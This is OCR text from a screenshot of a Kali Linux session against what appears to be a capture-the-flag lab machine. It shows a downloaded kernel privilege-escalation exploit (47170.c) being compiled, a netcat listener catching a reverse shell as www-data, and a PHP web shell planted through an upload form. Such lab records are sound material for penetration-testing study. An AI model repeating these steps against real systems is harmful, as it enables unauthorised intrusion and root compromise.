 1 2 3 4 2 15:18
root@kali: /home/kali/Downloads
Firefox ESR
Browse the World Wide Web
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
47170.c
┌──(root㉿kali)-[/home/kali/Downloads]
└─# gcc 47170.c -o goToRoot -lpthread
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
47170.c goToRoot
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [198.168.8.4] from vtcsec [198.168.8.5] 47758
Linux funbox4 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
21:17:40 up 1:09, 0 users, load average: 0.03, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/html
$ ls
ROBOTS.TXT
igmseklhgmrjmtherij2145236
index.html
$ cd igmseklhgmrjmtherij2145236
$ ls
upload
upload.html
upload.php
$ cd upload
$ ls
goToRoot
monShell.PHp
monShell.php
$ pwd
/var/www/html/igmseklhgmrjmtherij2145236/upload
$
Upload
Linux Kernel 4.4.0-21
198.168.8.5/igmseklhgmrjmtherij2145236/upload/monShell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Upload your time sheet, please:
Browse... No file selected.
Upload
The file goToRoot has been uploaded
198.168.8.5
goToRoot
File System